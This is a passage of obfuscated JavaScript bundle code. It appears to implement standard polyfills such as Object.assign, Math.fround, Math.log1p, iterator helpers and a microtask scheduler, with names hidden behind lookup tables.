_0x50e5d0=_0x4e22a8,_0x2a25e7={'Xwjmd':function(_0x4e13d9,_0x1cd411){return _0x1aabcb['TEbOH'](_0x4e13d9,_0x1cd411);}},_0x3658fa=_0x1aabcb['QLBSm'](_0x5e0012,0x14a6),_0x46ba7c=Math['floor'];_0x4b7bf0[_0x50e5d0(0x7b2)]=function(_0x584ea8){var _0x18c162=_0x50e5d0;return!_0x3658fa(_0x584ea8)&&isFinite(_0x584ea8)&&_0x2a25e7[_0x18c162(0x957)](_0x46ba7c(_0x584ea8),_0x584ea8);};},0x14a6:_0x5f2dd6=>{var _0x339c50=_0x4e22a8,_0x21b42c={'EKkYY':function(_0x13b659,_0x47c034){return _0x1aabcb['LHbRs'](_0x13b659,_0x47c034);},'eureU':_0x339c50(0x3e4),'hPQwy':function(_0x4845ff,_0x4ae51d){var _0x30c3d3=_0x339c50;return _0x1aabcb[_0x30c3d3(0x344)](_0x4845ff,_0x4ae51d);},'dGknX':_0x1aabcb['MQgEn']};_0x5f2dd6[_0x339c50(0x7b2)]=function(_0x2115f3){var _0xb3785a=_0x339c50;return _0x21b42c[_0xb3785a(0x330)](_0x21b42c['eureU'],typeof _0x2115f3)?_0x21b42c[_0xb3785a(0x3c1)](null,_0x2115f3):_0x21b42c['dGknX']==typeof _0x2115f3;};},0x14f4:(_0x29f08b,_0x2a2dc8,_0x981914)=>{var _0x8304f6=_0x4e22a8,_0xcb45f0={'GlMPQ':function(_0x56dfcc,_0x3c6029){return _0x56dfcc!==_0x3c6029;},'BQAFz':function(_0x5e0790,_0x48318b){return _0x5e0790==_0x48318b;},'FDpRE':_0x1aabcb['unMSe']},_0x3711a9=_0x1aabcb['FvjrV'](_0x981914,0x14a6),_0x163419=_0x1aabcb[_0x8304f6(0x6ed)](_0x981914,0x7f0),_0xaf9717=_0x1aabcb[_0x8304f6(0x6ed)](_0x981914,0x18aa)(_0x1aabcb[_0x8304f6(0x679)]);_0x29f08b[_0x8304f6(0x7b2)]=function(_0x6bebda){var _0x581605=_0x8304f6,_0x305bb4;return _0x3711a9(_0x6bebda)&&(_0xcb45f0['GlMPQ'](void 0x0,_0x305bb4=_0x6bebda[_0xaf9717])?!!_0x305bb4:_0xcb45f0[_0x581605(0x8e3)](_0xcb45f0[_0x581605(0x951)],_0x163419(_0x6bebda)));};},0x2293:(_0x160c3c,_0x25cd1f,_0x5361ac)=>{var _0x2c3f4c=_0x4e22a8,_0x159ff3={'rutQe':function(_0x16a5aa,_0x3ec3ac,_0x281590){return _0x1aabcb['gLrRC'](_0x16a5aa,_0x3ec3ac,_0x281590);},'YriAP':function(_0x14eca9,_0x1af5c){return _0x14eca9(_0x1af5c);},'shDAg':function(_0x4ad8c9,_0x3f9e61){var _0x4c14b5=a0_0x5111;return _0x1aabcb[_0x4c14b5(0x6ed)](_0x4ad8c9,_0x3f9e61);},'ZimoF':function(_0x33d03a,_0x69d38d){return _0x33d03a!==_0x69d38d;}},_0x57819a=_0x1aabcb[_0x2c3f4c(0x6ed)](_0x5361ac,0x1b5f);_0x160c3c[_0x2c3f4c(0x7b2)]=function(_0x145311,_0x73f568,_0x1c669f,_0x40eb32){var _0x3e14b1=_0x2c3f4c;try{return _0x40eb32?_0x159ff3[_0x3e14b1(0x238)](_0x73f568,_0x159ff3['YriAP'](_0x57819a,_0x1c669f)[0x0],_0x1c669f[0x1]):_0x159ff3['shDAg'](_0x73f568,_0x1c669f);}catch(_0x1e8771){var _0x13478e=_0x145311[_0x3e14b1(0x6a9)];throw _0x159ff3[_0x3e14b1(0x403)](void 0x0,_0x13478e)&&_0x57819a(_0x13478e['call'](_0x145311)),_0x1e8771;}};},0x2704:(_0x56b1dd,_0x345445,_0x5e3e84)=>{'use strict';var _0x63ab2f=_0x4e22a8,_0x5bd1b5={'yITDk':function(_0x5b7fe1,_0x18cd4e,_0x486d6d){var _0x10ab17=a0_0x5111;return _0x1aabcb[_0x10ab17(0x2b4)](_0x5b7fe1,_0x18cd4e,_0x486d6d);},'lGpkE':function(_0x2e6dcd,_0x1c508c,_0x757d80){return _0x2e6dcd(_0x1c508c,_0x757d80);},'foFnz':function(_0x2a37aa,_0x17fcee){var _0x40abc9=a0_0x5111;return _0x1aabcb[_0x40abc9(0x292)](_0x2a37aa,_0x17fcee);},'AVXTY':_0x1aabcb[_0x63ab2f(0x44b)]};var _0x39a95d=_0x1aabcb[_0x63ab2f(0x87e)](_0x5e3e84,0x9c7),_0xa0ec51=_0x1aabcb['TlrXk'](_0x5e3e84,0x2a9),_0x1fe34d=_0x1aabcb[_0x63ab2f(0x8d6)](_0x5e3e84,0xb7f),_0x46a210={};_0x1aabcb[_0x63ab2f(0x8d6)](_0x5e3e84,0x1e30)(_0x46a210,_0x1aabcb[_0x63ab2f(0x87c)](_0x5e3e84,0x18aa)(_0x1aabcb['MYhLC']),function(){return this;}),_0x56b1dd[_0x63ab2f(0x7b2)]=function(_0x5b33aa,_0x109943,_0x48adde){var _0x7de2f6=_0x63ab2f;_0x5b33aa[_0x7de2f6(0x594)]=_0x5bd1b5[_0x7de2f6(0x8a7)](_0x39a95d,_0x46a210,{'next':_0x5bd1b5[_0x7de2f6(0x8a7)](_0xa0ec51,0x1,_0x48adde)}),_0x5bd1b5['lGpkE'](_0x1fe34d,_0x5b33aa,_0x5bd1b5['foFnz'](_0x109943,_0x5bd1b5[_0x7de2f6(0xec)]));};},0xb6b:(_0x4ad513,_0xbdf318,_0x405ae7)=>{'use strict';var _0x3b21e1=_0x4e22a8,_0x372045={'zoFFe':function(_0x29aefd,_0x2dc1b8,_0x3048d1,_0x1ea475){var _0x5b66cd=a0_0x5111;return _0x1aabcb[_0x5b66cd(0x16a)](_0x29aefd,_0x2dc1b8,_0x3048d1,_0x1ea475);},'CduTQ':function(_0x4cc27f,_0x1db1ab){var _0x4721f1=a0_0x5111;return _0x1aabcb[_0x4721f1(0x918)](_0x4cc27f,_0x1db1ab);},'qDrMp':_0x1aabcb[_0x3b21e1(0x44b)],'kiUcj':function(_0x327d01,_0x4e32d5){return _0x327d01==_0x4e32d5;},'leabN':_0x1aabcb[_0x3b21e1(0x629)],'SSlds':function(_0x459530,_0x48257f){return _0x1aabcb['CAywP'](_0x459530,_0x48257f);},'yNxgU':_0x1aabcb[_0x3b21e1(0x358)],'uTwoe':function(_0x58de4d,_0xe08d29){return _0x58de4d==_0xe08d29;},'axEfL':_0x1aabcb[_0x3b21e1(0x1ac)],'rtOAf':function(_0x54c94b,_0x6e760a){var _0x20910c=_0x3b21e1;return _0x1aabcb[_0x20910c(0x344)](_0x54c94b,_0x6e760a);},'zYGYJ':function(_0x23b579,_0xb21759){var _0x276237=_0x3b21e1;return _0x1aabcb[_0x276237(0x334)](_0x23b579,_0xb21759);},'qBpKl':_0x1aabcb[_0x3b21e1(0x5c8)],'hgKsv':function(_0x4e7b20,_0xca22eb){return _0x4e7b20&&_0xca22eb;},'zoWYj':function(_0x3e85a2,_0x454353,_0x4a14f4,_0x67e2d3){return _0x3e85a2(_0x454353,_0x4a14f4,_0x67e2d3);},'zxxLL':function(_0x189368,_0x532809){return _0x1aabcb['iteZF'](_0x189368,_0x532809);},'VpxNK':function(_0x4830c7,_0x30fc39){var _0x18ce6e=_0x3b21e1;return _0x1aabcb[_0x18ce6e(0x87b)](_0x4830c7,_0x30fc39);},'kfVfW':function(_0x39543e,_0x1eadc1){var _0x406553=_0x3b21e1;return _0x1aabcb[_0x406553(0x155)](_0x39543e,_0x1eadc1);}};var _0x5f63da=_0x1aabcb[_0x3b21e1(0x7d7)](_0x405ae7,0x116d),_0x26fd36=_0x1aabcb[_0x3b21e1(0x7d7)](_0x405ae7,0xba9),_0xe7ed48=_0x405ae7(0x1c42),_0x528021=_0x1aabcb['lqgcB'](_0x405ae7,0x1e30),_0x1fbbe1=_0x1aabcb[_0x3b21e1(0x6e2)](_0x405ae7,0xaf3),_0x39bbd1=_0x405ae7(0x2704),_0x55304d=_0x1aabcb[_0x3b21e1(0x6e2)](_0x405ae7,0xb7f),_0x573f36=_0x1aabcb[_0x3b21e1(0x65f)](_0x405ae7,0x1d4),_0x367a9e=_0x405ae7(0x18aa)(_0x3b21e1(0x94b)),_0x3325b8=!([][_0x3b21e1(0x95e)]&&_0x1aabcb[_0x3b21e1(0xef)](_0x1aabcb[_0x3b21e1(0x577)],[][_0x3b21e1(0x95e)]())),_0x4d63c4=_0x1aabcb[_0x3b21e1(0x855)],_0x23bfe9=_0x1aabcb[_0x3b21e1(0x2a3)],_0x438646=function(){return this;};_0x4ad513[_0x3b21e1(0x7b2)]=function(_0x512b70,_0x5a9e3f,_0x374e92,_0xc57763,_0x4a3c60,_0x5bb15c,_0xc543d4){var _0xa6e940=_0x3b21e1,_0x5841a6={'RUMxp':function(_0x45290d,_0x3ad5ec){return _0x45290d in _0x3ad5ec;}};_0x372045[_0xa6e940(0xa7)](_0x39bbd1,_0x374e92,_0x5a9e3f,_0xc57763);var _0x3962a3,_0x2b94ea,_0x37c283,_0x3e90bc=function(_0x4792fe){var _0x3c20c8=_0xa6e940;if(!_0x3325b8&&_0x5841a6[_0x3c20c8(0x50a)](_0x4792fe,_0x7d9186))return _0x7d9186[_0x4792fe];switch(_0x4792fe){case _0x4d63c4:case _0x23bfe9:return function(){return new _0x374e92(this,_0x4792fe);};}return function(){return new _0x374e92(this,_0x4792fe);};},_0x2e6084=_0x372045[_0xa6e940(0x147)](_0x5a9e3f,_0x372045[_0xa6e940(0x772)]),_0x531eeb=_0x372045[_0xa6e940(0x68b)](_0x4a3c60,_0x23bfe9),_0x4284a6=!0x1,_0x7d9186=_0x512b70['prototype'],_0x3e0a0e=_0x7d9186[_0x367a9e]||_0x7d9186[_0x372045[_0xa6e940(0x663)]]||_0x4a3c60&&_0x7d9186[_0x4a3c60],_0x40cb2a=_0x3e0a0e||_0x372045['SSlds'](_0x3e90bc,_0x4a3c60),_0x282e54=_0x4a3c60?_0x531eeb?_0x372045[_0xa6e940(0x12f)](_0x3e90bc,_0x372045[_0xa6e940(0x68d)]):_0x40cb2a:void 0x0,_0x36ccb9=_0x372045[_0xa6e940(0x5be)](_0x372045[_0xa6e940(0x438)],_0x5a9e3f)&&_0x7d9186[_0xa6e940(0x6a1)]||_0x3e0a0e;if(_0x36ccb9&&_0x372045['rtOAf'](_0x37c283=_0x372045['zYGYJ'](_0x573f36,_0x36ccb9['call'](new _0x512b70())),Object[_0xa6e940(0x594)])&&_0x37c283[_0xa6e940(0x160)]&&(_0x55304d(_0x37c283,_0x2e6084,!0x0),_0x5f63da||_0x372045['uTwoe'](_0x372045[_0xa6e940(0x838)],typeof _0x37c283[_0x367a9e])||_0x372045[_0xa6e940(0xa7)](_0x528021,_0x37c283,_0x367a9e,_0x438646)),_0x372045['hgKsv'](_0x531eeb,_0x3e0a0e)&&_0x3e0a0e['name']!==_0x23bfe9&&(_0x4284a6=!0x0,_0x40cb2a=function(){var _0x1fa07b=_0xa6e940;return _0x3e0a0e[_0x1fa07b(0x829)](this);}),_0x5f63da&&!_0xc543d4||_0x372045[_0xa6e940(0x1fb)](!_0x3325b8,!_0x4284a6)&&_0x7d9186[_0x367a9e]||_0x372045[_0xa6e940(0x391)](_0x528021,_0x7d9186,_0x367a9e,_0x40cb2a),_0x1fbbe1[_0x5a9e3f]=_0x40cb2a,_0x1fbbe1[_0x2e6084]=_0x438646,_0x4a3c60){if(_0x3962a3={'values':_0x531eeb?_0x40cb2a:_0x372045[_0xa6e940(0x63e)](_0x3e90bc,_0x23bfe9),'keys':_0x5bb15c?_0x40cb2a:_0x3e90bc(_0x4d63c4),'entries':_0x282e54},_0xc543d4){for(_0x2b94ea in _0x3962a3)_0x372045[_0xa6e940(0x4aa)](_0x2b94ea,_0x7d9186)||_0x372045[_0xa6e940(0x391)](_0xe7ed48,_0x7d9186,_0x2b94ea,_0x3962a3[_0x2b94ea]);}else _0x26fd36(_0x26fd36['P']+_0x372045[_0xa6e940(0x11e)](_0x26fd36['F'],_0x372045[_0xa6e940(0x511)](_0x3325b8,_0x4284a6)),_0x5a9e3f,_0x3962a3);}return _0x3962a3;};},0x1d26:(_0x4d994a,_0x1b7f4d,_0x2e2c65)=>{var _0x283864=_0x4e22a8,_0x3feeee={'AptVK':function(_0x195f8e,_0x4f7718){var _0x4217b2=a0_0x5111;return _0x1aabcb[_0x4217b2(0x22a)](_0x195f8e,_0x4f7718);},'UcqkN':function(_0x38e219,_0x33c40e){var _0x17dbf7=a0_0x5111;return _0x1aabcb[_0x17dbf7(0x4ca)](_0x38e219,_0x33c40e);}},_0x29e4e2=_0x1aabcb[_0x283864(0x4ca)](_0x2e2c65,0x18aa)('iterator'),_0x57c4a3=!0x1;try{var _0x5e1e67=[0x7][_0x29e4e2]();_0x5e1e67[_0x283864(0x6a9)]=function(){_0x57c4a3=!0x0;},Array[_0x283864(0x2dd)](_0x5e1e67,function(){throw 0x2;});}catch(_0x53e636){}_0x4d994a[_0x283864(0x7b2)]=function(_0x4403f1,_0x18ac37){var _0x59ca28=_0x283864;if(_0x3feeee[_0x59ca28(0x4a4)](!_0x18ac37,!_0x57c4a3))return!0x1;var _0x447072=!0x1;try{var _0x39a292=[0x7],_0x4cd47c=_0x39a292[_0x29e4e2]();_0x4cd47c[_0x59ca28(0x160)]=function(){return{'done':_0x447072=!0x0};},_0x39a292[_0x29e4e2]=function(){return _0x4cd47c;},_0x3feeee[_0x59ca28(0x19c)](_0x4403f1,_0x39a292);}catch(_0x5cdc90){}return _0x447072;};},0x153c:_0x494818=>{_0x494818['exports']=function(_0xe57f2b,_0x2c0af5){return{'value':_0x2c0af5,'done':!!_0xe57f2b};};},0xaf3:_0xf070fa=>{var _0x186a7a=_0x4e22a8;_0xf070fa[_0x186a7a(0x7b2)]={};},0x116d:_0x127f18=>{var _0x442621=_0x4e22a8;_0x127f18[_0x442621(0x7b2)]=!0x1;},0xc0e:_0xe252f3=>{var _0x5198ce=_0x4e22a8,_0x3f9bf9={'ddotk':function(_0x18beb8,_0x1fead3){var _0x27bc87=a0_0x5111;return _0x1aabcb[_0x27bc87(0x388)](_0x18beb8,_0x1fead3);},'JBPWd':function(_0x3dbad1,_0xf60602){var _0x52a1f1=a0_0x5111;return _0x1aabcb[_0x52a1f1(0x65a)](_0x3dbad1,_0xf60602);},'EaCQL':function(_0x3eb75b,_0x2c763d){return _0x3eb75b*_0x2c763d;},'BolMi':function(_0x1ea2f5,_0x321694){var _0x13bfa4=a0_0x5111;return _0x1aabcb[_0x13bfa4(0x422)](_0x1ea2f5,_0x321694);}},_0x20eb66=Math['expm1'];_0xe252f3[_0x5198ce(0x7b2)]=!_0x20eb66||_0x1aabcb[_0x5198ce(0x8b9)](_0x1aabcb['zKNft'](_0x20eb66,0xa),22025.465794806718)||_0x20eb66(0xa)<22025.465794806718||_0x1aabcb[_0x5198ce(0x1df)](-2e-17,_0x20eb66(-2e-17))?function(_0x4b0824){var _0x213dae=_0x5198ce;return _0x3f9bf9[_0x213dae(0x1d4)](0x0,_0x4b0824=+_0x4b0824)?_0x4b0824:_0x3f9bf9[_0x213dae(0x800)](_0x4b0824,-0.000001)&&_0x4b0824<0.000001?_0x4b0824+_0x3f9bf9[_0x213dae(0xca)](_0x4b0824,_0x4b0824)/0x2:_0x3f9bf9[_0x213dae(0x46f)](Math['exp'](_0x4b0824),0x1);}:_0x20eb66;},0x1346:(_0x587f18,_0x1a12c4,_0x3ebf86)=>{var _0x197db2=_0x4e22a8,_0x5101be=_0x1aabcb[_0x197db2(0x528)](_0x3ebf86,0x709),_0x3b5348=Math[_0x197db2(0x32c)],_0x408e41=_0x3b5348(0x2,-0x34),_0x517c71=_0x3b5348(0x2,-0x17),_0x4c7d7a=_0x1aabcb[_0x197db2(0x87b)](_0x3b5348(0x2,0x7f),_0x1aabcb[_0x197db2(0x897)](0x2,_0x517c71)),_0x3c84b3=_0x1aabcb[_0x197db2(0x2b4)](_0x3b5348,0x2,-0x7e);_0x587f18[_0x197db2(0x7b2)]=Math['fround']||function(_0x45ada6){var _0x4fd5a9=_0x197db2,_0x8755b9,_0xcf4f7b,_0x3ce844=Math[_0x4fd5a9(0x174)](_0x45ada6),_0x35883f=_0x1aabcb[_0x4fd5a9(0x4a0)](_0x5101be,_0x45ada6);return _0x1aabcb[_0x4fd5a9(0x6de)](_0x3ce844,_0x3c84b3)?_0x1aabcb[_0x4fd5a9(0x87b)](_0x35883f*_0x1aabcb[_0x4fd5a9(0x422)](_0x1aabcb['cvzwB'](_0x1aabcb['oIaDn'](_0x1aabcb[_0x4fd5a9(0x760)](_0x3ce844,_0x3c84b3),_0x517c71),_0x1aabcb[_0x4fd5a9(0x760)](0x1,_0x408e41)),_0x1aabcb[_0x4fd5a9(0x59d)](0x1,_0x408e41)),_0x3c84b3)*_0x517c71:(_0xcf4f7b=_0x1aabcb[_0x4fd5a9(0x897)](_0x8755b9=_0x1aabcb[_0x4fd5a9(0x87b)](0x1+_0x1aabcb[_0x4fd5a9(0x59d)](_0x517c71,_0x408e41),_0x3ce844),_0x1aabcb['bgIUh'](_0x8755b9,_0x3ce844)))>_0x4c7d7a||_0x1aabcb[_0x4fd5a9(0x92d)](_0xcf4f7b,_0xcf4f7b)?_0x35883f*(0x1/0x0):_0x1aabcb[_0x4fd5a9(0x87b)](_0x35883f,_0xcf4f7b);};},0x183e:_0x2d6524=>{var _0x4a1a32=_0x4e22a8,_0xf15792={'uwJIk':function(_0x24f2c9,_0x5065c8){return _0x1aabcb['XshyF'](_0x24f2c9,_0x5065c8);},'nuesp':function(_0x27ae26,_0x5ad34a){return _0x27ae26<_0x5ad34a;},'KEOTj':function(_0x1100d9,_0x50762c){var _0x159471=a0_0x5111;return _0x1aabcb[_0x159471(0x897)](_0x1100d9,_0x50762c);},'CMViZ':function(_0x39a2b5,_0x1e475a){return _0x1aabcb['pRFxu'](_0x39a2b5,_0x1e475a);},'oxcEe':function(_0x555404,_0x2d908a){return _0x555404+_0x2d908a;}};_0x2d6524[_0x4a1a32(0x7b2)]=Math['log1p']||function(_0x164563){var _0x15bc07=_0x4a1a32;return _0xf15792[_0x15bc07(0x6d1)](_0x164563=+_0x164563,-1e-8)&&_0xf15792[_0x15bc07(0x943)](_0x164563,1e-8)?_0xf15792[_0x15bc07(0x5e7)](_0x164563,_0xf15792[_0x15bc07(0x8b2)](_0x164563,_0x164563)/0x2):Math[_0x15bc07(0x185)](_0xf15792['oxcEe'](0x1,_0x164563));};},0x709:_0x5ddf1d=>{var _0x30c7cd=_0x4e22a8;_0x5ddf1d[_0x30c7cd(0x7b2)]=Math[_0x30c7cd(0x6df)]||function(_0x4eb7d3){return 0x0==(_0x4eb7d3=+_0x4eb7d3)||_0x4eb7d3!=_0x4eb7d3?_0x4eb7d3:_0x4eb7d3<0x0?-0x1:0x1;};},0x1278:(_0x222a45,_0x2760b1,_0x3bacd3)=>{var _0x5b8d05=_0x4e22a8,_0x2c98b0={'tjjHi':function(_0x292be4,_0x3b0e1f){return _0x292be4+_0x3b0e1f;}},_0x3f384d=_0x1aabcb['nJKQN'](_0x3bacd3,0xf71)(_0x1aabcb[_0x5b8d05(0x5f5)]),_0x21aaa3=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x14a6),_0x5e1b1b=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x23dd),_0x10954b=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x243b)['f'],_0x46a287=0x0,_0x4f9cf4=Object['isExtensible']||function(){return!0x0;},_0x51675c=!_0x1aabcb[_0x5b8d05(0x186)](_0x3bacd3,0x109d)(function(){var _0x332b3d=_0x5b8d05;return _0x4f9cf4(Object[_0x332b3d(0x61e)]({}));}),_0x31916d=function(_0x568b77){var _0x4e86a9=_0x5b8d05;_0x10954b(_0x568b77,_0x3f384d,{'value':{'i':_0x2c98b0[_0x4e86a9(0x8d0)]('O',++_0x46a287),'w':{}}});},_0x4e06fa=_0x222a45['exports']={'KEY':_0x3f384d,'NEED':!0x1,'fastKey':function(_0x1499cb,_0x2ea1db){var _0x103d21=_0x5b8d05;if(!_0x1aabcb['UNuHk'](_0x21aaa3,_0x1499cb))return _0x1aabcb['KNHHV'](_0x103d21(0x2aa),typeof _0x1499cb)?_0x1499cb:_0x1aabcb[_0x103d21(0x713)](_0x1aabcb[_0x103d21(0x72a)](_0x1aabcb['hAuKN'],typeof _0x1499cb)?'S':'P',_0x1499cb);if(!_0x5e1b1b(_0x1499cb,_0x3f384d)){if(!_0x1aabcb[_0x103d21(0x8a1)](_0x4f9cf4,_0x1499cb))return'F';if(!_0x2ea1db)return'E';_0x1aabcb[_0x103d21(0x8a1)](_0x31916d,_0x1499cb);}return _0x1499cb[_0x3f384d]['i'];},'getWeak':function(_0x1756f0,_0x21a45b){var _0xaa5ec9=_0x5b8d05;if(!_0x1aabcb[_0xaa5ec9(0x2b4)](_0x5e1b1b,_0x1756f0,_0x3f384d)){if(!_0x4f9cf4(_0x1756f0))return!0x0;if(!_0x21a45b)return!0x1;_0x1aabcb[_0xaa5ec9(0x509)](_0x31916d,_0x1756f0);}return _0x1756f0[_0x3f384d]['w'];},'onFreeze':function(_0x47ce3b){var _0x3e2dfe=_0x5b8d05;return _0x51675c&&_0x4e06fa[_0x3e2dfe(0x307)]&&_0x4f9cf4(_0x47ce3b)&&!_0x1aabcb['KyqEb'](_0x5e1b1b,_0x47ce3b,_0x3f384d)&&_0x1aabcb[_0x3e2dfe(0x509)](_0x31916d,_0x47ce3b),_0x47ce3b;}};},0x10ff:(_0xebc487,_0x1568fc,_0x487b70)=>{var _0x10c9b2=_0x4e22a8,_0x222268={'wNBGJ':function(_0x3261b8){return _0x3261b8();},'mzczq':function(_0x593103){return _0x593103();}},_0x5ac171=_0x1aabcb[_0x10c9b2(0x466)](_0x487b70,0xee8),_0x53d0ba=_0x487b70(0x1061)[_0x10c9b2(0x3ac)],_0x43dd71=_0x5ac171['MutationObserver']||_0x5ac171[_0x10c9b2(0x195)],_0x2d170e=_0x5ac171[_0x10c9b2(0x8fc)],_0xfecef7=_0x5ac171[_0x10c9b2(0x7db)],_0x44e210=_0x1aabcb[_0x10c9b2(0x3a8)](_0x10c9b2(0x8fc),_0x1aabcb[_0x10c9b2(0x466)](_0x487b70,0x7f0)(_0x2d170e));_0xebc487['exports']=function(){var _0x3c87d6=_0x10c9b2,_0x11f246={'KERKI':function(_0xbb876){var _0x13d540=a0_0x5111;return _0x222268[_0x13d540(0x7f6)](_0xbb876);},'esPPc':function(_0x121a52){return _0x121a52();},'SlhKb':function(_0x41133e){var _0x3cd8ba=a0_0x5111;return _0x222268[_0x3cd8ba(0x8b4)](_0x41133e);}},_0xad3e61,_0x1bf08b,_0x376724,_0x32adcb=function(){var _0x2bc1e9=a0_0x5111,_0x329a9c,_0x1ca3ce;for(_0x44e210&&(_0x329a9c=_0x2d170e[_0x2bc1e9(0x862)])&&_0x329a9c[_0x2bc1e9(0x6ff)]();_0xad3e61;){_0x1ca3ce=_0xad3e61['fn'],_0xad3e61=_0xad3e61['next'];try{_0x11f246[_0x2bc1e9(0x201)](_0x1ca3ce);}catch(_0x5341b9){throw _0xad3e61?_0x11f246[_0x2bc1e9(0x69e)](_0x376724):_0x1bf08b=void 0x0,_0x5341b9;}}_0x1bf08b=void 0x0,_0x329a9c&&_0x329a9c['enter']();};if(_0x44e210)_0x376724=function(){_0x2d170e['nextTick'](_0x32adcb);};else{if(!_0x43dd71||_0x5ac171['navigator']&&_0x5ac171[_0x3c87d6(0x893)]['standalone']){if(_0xfecef7&&_0xfecef7[_0x3c87d6(0x2f1)]){var _0x5de9a3=_0xfecef7['resolve'](void 0x0);_0x376724=function(){var _0x11d924=_0x3c87d6;_0x5de9a3[_0x11d924(0xf4)](_0x32adcb);};}else _0x376724=function(){var _0x5b9a7d=_0x3c87d6;_0x53d0ba[_0x5b9a7d(0x829)](_0x5ac171,_0x32adcb);};}else{var _0x1ad1d5=!0x0,_0x4ec155=document['createTextNode']('');new _0x43dd71(_0x32adcb)['observe'](_0x4ec155,{'characterData':!0x0}),_0x376724=function(){_0x4ec155['data']=_0x1ad1d5=!_0x1ad1d5;};}}return function(_0x3bfe50){var _0xdf62b=_0x3c87d6,_0x468b8e={'fn':_0x3bfe50,'next':void 0x0};_0x1bf08b&&(_0x1bf08b[_0xdf62b(0x160)]=_0x468b8e),_0xad3e61||(_0xad3e61=_0x468b8e,_0x11f246[_0xdf62b(0x4c8)](_0x376724)),_0x1bf08b=_0x468b8e;};};},0xdab:(_0x1f2403,_0x14d43c,_0x1073a5)=>{'use strict';var _0x39f83a=_0x4e22a8,_0x91aae7={'ISwrU':function(_0x576454,_0x5168ff){return _0x576454!==_0x5168ff;},'QApJc':function(_0x1d0f64,_0x39ff4b){var _0x19aa27=a0_0x5111;return _0x1aabcb[_0x19aa27(0x466)](_0x1d0f64,_0x39ff4b);},'nDXfC':_0x1aabcb[_0x39f83a(0x216)],'rlAzt':function(_0x519c01,_0x556f0d){var _0x332574=_0x39f83a;return _0x1aabcb[_0x332574(0x466)](_0x519c01,_0x556f0d);}};var _0x1349d8=_0x1073a5(0x1363);function _0x4db82f(_0x2a8dd4){var _0xd21274=_0x39f83a,_0x4dea3c={'ZoTHE':function(_0x58f386,_0x29bc34){var _0x31a0fe=a0_0x5111;return _0x91aae7[_0x31a0fe(0x8e8)](_0x58f386,_0x29bc34);},'TjdZt':function(_0x470409,_0x298ab2){var _0x395ca9=a0_0x5111;return _0x91aae7[_0x395ca9(0x4cb)](_0x470409,_0x298ab2);},'IlrcW':_0x91aae7[_0xd21274(0x53e)]},_0x5647a7,_0x2a0b4e;this[_0xd21274(0x846)]=new _0x2a8dd4(function(_0x4e4ade,_0xf67950){var _0x2125f7=_0xd21274;if(_0x4dea3c[_0x2125f7(0x483)](void 0x0,_0x5647a7)||_0x4dea3c[_0x2125f7(0x483)](void 0x0,_0x2a0b4e))throw _0x4dea3c['TjdZt'](TypeError,_0x4dea3c[_0x2125f7(0x242)]);_0x5647a7=_0x4e4ade,_0x2a0b4e=_0xf67950;}),this['resolve']=_0x91aae7[_0xd21274(0x473)](_0x1349d8,_0x5647a7),this[_0xd21274(0x898)]=_0x1349d8(_0x2a0b4e);}_0x1f2403['exports']['f']=function(_0x23c521){return new _0x4db82f(_0x23c521);};},0x14e1:(_0x2ad997,_0x18d196,_0x4ee20a)=>{'use strict';var _0x77e469=_0x4e22a8;var _0x42712e=_0x1aabcb[_0x77e469(0x525)](_0x4ee20a,0x1b91),_0xd00cbd=_0x1aabcb[_0x77e469(0x525)](_0x4ee20a,0x1c10),_0x13d10d=_0x4ee20a(0x11c4),_0x59b313=_0x1aabcb[_0x77e469(0xa8)](_0x4ee20a,0x124a),_0x2d555a=_0x1aabcb['iBjvl'](_0x4ee20a,0x1fc),_0x253b15=_0x1aabcb[_0x77e469(0xa8)](_0x4ee20a,0x2645),_0x1d2d17=Object[_0x77e469(0x2f8)];_0x2ad997[_0x77e469(0x7b2)]=!_0x1d2d17||_0x1aabcb[_0x77e469(0x83d)](_0x4ee20a,0x109d)(function(){var _0x486734=_0x77e469,_0x5e28c2={},_0x211ca3={},_0x2b4489=_0x1aabcb[_0x486734(0x7e9)](Symbol),_0x5f5929=_0x1aabcb[_0x486734(0x616)];return _0x5e28c2[_0x2b4489]=0x7,_0x5f5929['split']('')['forEach'](function(_0x1a7b10){_0x211ca3[_0x1a7b10]=_0x1a7b10;}),_0x1aabcb[_0x486734(0x28e)](0x7,_0x1aabcb[_0x486734(0x85f)](_0x1d2d17,{},_0x5e28c2)[_0x2b4489])||_0x1aabcb[_0x486734(0x28e)](Object[_0x486734(0x95e)](_0x1aabcb['KyqEb'](_0x1d2d17,{},_0x211ca3))[_0x486734(0x646)](''),_0x5f5929);})?function(_0x4ad957,_0x54ad05){var _0x53ffba=_0x77e469;for(var _0x4c4bb2=_0x1aabcb[_0x53ffba(0x466)](_0x2d555a,_0x4ad957),_0x2b3dd5=arguments['length'],_0x56c23f=0x1,_0x2c5cd4=_0x13d10d['f'],_0x502937=_0x59b313['f'];_0x1aabcb['XshyF'](_0x2b3dd5,_0x56c23f);)for(var _0x5ec813,_0x5ca507=_0x1aabcb[_0x53ffba(0x466)](_0x253b15,arguments[_0x56c23f++]),_0x545e39=_0x2c5cd4?_0xd00cbd(_0x5ca507)['concat'](_0x2c5cd4(_0x5ca507)):_0x1aabcb[_0x53ffba(0x466)](_0xd00cbd,_0x5ca507),_0x38118d=_0x545e39['length'],_0x1eb941=0x0;_0x1aabcb[_0x53ffba(0x8b9)](_0x38118d,_0x1eb941);)_0x5ec813=_0x545e39[_0x1eb941++],_0x42712e&&!_0x502937[_0x53ffba(0x829)](_0x5ca507,_0x5ec813)||(_0x4c4bb2[_0x5ec813]=_0x5ca507[_0x5ec813]);return _0x4c4bb2;}:_0x1d2d17;},0x9c7:(_0x3eab70,_0x4920fc,_0x946bc8)=>{var _0xfc749d=_0x4e22a8,_0xe85e8e={'MmfBM':function(_0x2c53dd,_0x3700e2){var _0x201a51=a0_0x5111;return _0x1aabcb[_0x201a51(0x75e)](_0x2c53dd,_0x3700e2);},'tdaMT':_0x1aabcb[_0xfc749d(0x308)],'lZQEB':_0x1aabcb[_0xfc749d(0x3cc)],'QvWxU':function(_0x425431,_0x34e50e){return _0x425431(_0x34e50e);},'YULCZ':_0x1aabcb['dYgcu'],'GPLiV':function(_0x1a1bdc){return _0x1a1bdc();},'XpmjQ':function(_0x4712cd,_0x26f4cc){var _0x3fbc22=_0xfc749d;return _0x1aabcb[_0x3fbc22(0x1c7)](_0x4712cd,_0x26f4cc);},'skUcg':function(_0x22b634,_0x27951d){var _0x25d390=_0xfc749d;return 